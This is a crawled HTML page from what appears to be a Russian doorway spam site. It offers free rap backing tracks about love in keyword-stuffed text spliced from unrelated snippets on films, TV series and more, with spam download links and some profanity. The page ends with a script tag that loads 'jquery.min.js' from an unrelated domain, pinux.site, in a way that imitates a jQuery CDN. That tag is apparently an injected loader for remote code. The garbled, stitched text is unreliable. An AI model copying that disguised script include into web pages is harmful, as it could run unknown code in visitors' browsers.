

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-skachat-besplatno-minusa-pro-lyubov.html
body_size: 3370
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно минуса про любовь - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно минуса про любовь</h2>
                            </header>
                            <p>Привет дорогой Shalnoy !!! красавчик талант! очень красивую музыку пишешь ! минус про любовь — Добьюсь тебя просто покорил бро, если можешь дай скачать бро бесплатно спою и сделаю клипп, обязательно укажу тебя как автора. Скачивай и слушай русский реп про любовь и русский алексей любовь безответная на Zvooq.online!  Рэп,рэпчик,русский рэп,минуса,ахуенно,бомба,ахуенный трэк,грусть mdk beatz beats бесплатный новинка. Рэп минуса - это незаменимый раздел для тех, кто читает рэп.  которые вы можете свободно скачать без регистрации.  Например: лирические, грустные, про жизнь, про любовь и так далее. Если. минус+для+репа+про+любовь скачать mp3 бесплатно.  Я люблю тебя! Очень красивый рэп про любовь, рэпчик, рэп о любви, красивая песня о любви, песни про любовь  Реп МИНУС МИНУС ДЛЯ РЕПА МИНУСА. минус+ +для+рэпа+про+любовь скачать mp3 бесплатно Найдено: 50 треков Минус - Для рэп песни про любовь. ☆Dikreativ ты не друг больше.она ушла к тебе. — реп лирика реп про любовь 2011 (рэп лирика реп лирика рэп про любовь 2012 хип хоп lirika beats. Скачать песни бесплатно рэп о любви - c подробным описанием  Рэп,лирика,про любовь,заебись,пиздатый рэпчик,охуенно,рэп лирика,минуса,лирические - Очень красивый рэп про любовь, рэпчик, рэп. 
Лучшие караоке и минусовки минус,Минуса,биты,минусовка,production,prod,музыка,лирический, - для рЭпа про любовь в качестве mp3 и точный текст песни, свежее видео можно смотреть онлайн, а песни слушать бесплатно. Скачать грузинская про любовь минус бесплатно Найдено 3 треков по данному запросу New K World Грузинский рэп - реп.рэп реп на грузинском исполнитель. Реп грустный про любовь. - слушать и скачать онлайн музыку в mp3 формате на телефон! Все песни Реп грустный про любовь.  Скачать Реп грустный про любовь. бесплатно. Проект помогает найти рэп биты, минуса для создания рэпа, прослушать хип-хоп инструменталы. 2016 , Официальный сайт Андрея Ковалева – скачать бесплатно и слушать новую музыку и песни. 
В данном разделе официального сайта Вы можете бесплатно скачать классную музыку, а также. Сумерки - история современных Ромео и Джульетты  Обычная американская школьница Белла. Исполнитель роли гвардейца де Жюссака в киноэпопее Д'Артаньян и три мушкетера Владимир. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Сериал \Одаренные\ рассказывает о жизни двух детей с невероятными способностями. Данная группа посвящена тибетской практике Око возрождения  Другое название: Пять. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-skachat-drayvera-na-eye-312.html">Скачать драйвера на eye 312</a></li>
                                <li><a href="g3y-skachat-sovetskie-pesni-sbornik.html">Скачать советские песни сборник</a></li>
                                <li><a href="g3y-smeshnye-melodii-bez-slov-skachat-besplatno.html">Смешные мелодии без слов скачать бесплатно</a></li>
                                <li><a href="g3y-skachat-igry-cherez-torrent-kiling-flor.html">Скачать игры через торрент килинг флор</a></li>
                                <li><a href="g3y-blank-spv-2.html">Бланк спв 2</a></li>
                                <li><a href="g3y-padaet-chastota-processora-amd.html">Падает частота процессора amd</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-kak-ubrat-sayty-kotorye-sami-otkryvayutsya.html">Как убрать сайты которые сами открываются</a></li>
                                            <li><a href="g3y-reka-vremeni-meladze-minus.html">Река времени меладзе минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-setevoy-drayver-dlya-broadcom-broadcom-lan-driver.html">Сетевой драйвер для broadcom broadcom lan driver</a></li>
                                            <li><a href="g3y-prilozhenie-momentcam-na-kompyuter-skachat-besplatno.html">Приложение momentcam на компьютер скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-kakie-igry-stoit-skachat-na-planshet.html">Какие игры стоит скачать на планшет</a></li>
                                            <li><a href="g3y-alan-grinspen-karta-i-territoriya-pdf.html">Алан гринспен карта и территория pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-lost-island-surviving-skachat-torrent.html">Lost island surviving скачать торрент</a></li>
                                            <li><a href="g3y-pir-valtasara-film.html">Пир валтасара фильм</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
